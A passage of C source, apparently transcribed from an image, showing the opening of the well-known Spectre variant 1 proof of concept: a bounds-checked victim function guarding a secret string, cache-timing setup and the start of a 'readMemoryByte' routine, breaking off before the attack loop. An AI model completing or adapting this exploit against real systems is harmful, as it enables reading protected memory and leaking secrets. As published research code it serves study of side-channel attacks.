 10 #include <stdint.h>
11 #ifdef _MSC_VER
12 #include <intrin.h> /* for rdtscp and clflush */
13 #pragma optimize("gt",on)
14 #else
15 #include <x86intrin.h> /* for rdtscp and clflush */
16 #endif
17
18 /********************************************************************
19 Victim code.
20 ********************************************************************/
21 unsigned int array1_size = 16;
22 uint8_t unused1[64];
23 uint8_t array1[160] = { 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 };
24 uint8_t unused2[64];
25 uint8_t array2[256 * 512];
26
27 char *secret = "The Magic Words are Squeamish Ossifrage.";
28
29 uint8_t temp = 0; /* Used so compiler won’t optimize out victim_function() */
30
31 void victim_function(size_t x) {
32 if (x < array1_size) {
33 temp &= array2[array1[x] * 512];
34 }
35 }
36
37
38 /********************************************************************
39 Analysis code
40 ********************************************************************/
41 #define CACHE_HIT_THRESHOLD (80) /* assume cache hit if time <= threshold */
42
43 /* Report best guess in value[0] and runner-up in value[1] */
44 void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2]) {
45 static int results[256];
46 int tries, i, j, k, mix_i, junk = 0;
47 size_t training_x, x;
48 register uint64_t time1, time2;
49 volatile uint8_t *addr;
50